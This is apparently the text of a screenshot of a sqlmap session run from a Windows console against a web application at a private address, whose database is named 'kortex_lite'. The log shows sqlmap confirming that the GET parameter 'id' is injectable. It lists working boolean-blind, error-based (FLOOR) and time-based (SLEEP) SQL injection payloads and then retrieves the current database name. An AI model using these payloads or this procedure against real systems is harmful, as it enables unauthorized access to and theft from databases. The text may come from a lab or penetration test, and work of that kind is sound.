 管理员: C:\Windows\System32
[22:45:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:45:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:45:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:45:32] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:45:32] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[22:45:32] [INFO] testing 'MySQL inline queries'
[22:45:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:45:32] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[22:45:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:45:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:45:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:45:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:45:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:45:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:45:42] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:45:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:45:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:45:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:45:42] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:45:42] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:45:43] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:45:43] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:45:43] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:45:43] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:45:43] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:45:44] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:45:44] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2772=2772) THEN 1 ELSE (SELECT 9291 UNION SELECT 9313) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 4252 FROM(SELECT COUNT(*),CONCAT(0x7170787671,(SELECT (ELT(4252=4252,1))),0x7178767071,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9709 FROM (SELECT(SLEEP(5)))pIwF)
---
[22:45:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:45:44] [INFO] fetching current database
[22:45:44] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:45:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:45:44] [WARNING] your sqlmap version is outdated